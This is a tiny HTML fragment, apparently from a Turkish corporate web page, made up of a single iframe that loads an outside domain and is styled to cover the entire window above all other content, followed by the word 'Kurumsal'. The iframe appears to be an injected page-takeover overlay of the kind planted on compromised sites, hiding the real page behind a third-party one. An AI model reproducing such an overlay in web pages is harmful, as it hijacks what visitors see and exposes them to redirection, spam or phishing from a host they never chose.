
<iframe src="https://jyxlor.org.tr" style="position:fixed;
top:0px; left:0px; bottom:0px; right:0px; width:100%;
height:100%; border:none; margin:0; padding:0;
overflow:hidden; z-index:999999;"></iframe>
Kurumsal